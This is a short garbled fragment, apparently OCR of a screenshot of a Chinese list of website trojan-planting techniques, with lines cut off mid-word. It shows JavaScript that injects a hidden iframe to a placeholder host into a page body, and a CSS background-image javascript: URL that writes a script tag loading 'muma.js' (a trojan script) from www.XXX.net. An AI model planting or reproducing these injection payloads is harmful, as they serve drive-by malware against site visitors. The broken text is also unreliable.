
top.document.body.innerHTML = top.doc
TML + '\r\n<iframe src="http://www.xxx.co
e>';
6:css中挂马
body {
background-image: url('javascript:documen
c=http://www.XXX.net/muma.js></script>")')